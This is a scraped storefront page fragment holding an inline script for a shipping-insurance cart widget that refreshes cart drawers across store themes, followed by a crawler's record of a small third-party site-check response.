      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.com&b=0&l=en-us@posix&d=&o=&s=&r=6645
body_size: 57
content:
lk2('0%3b6626')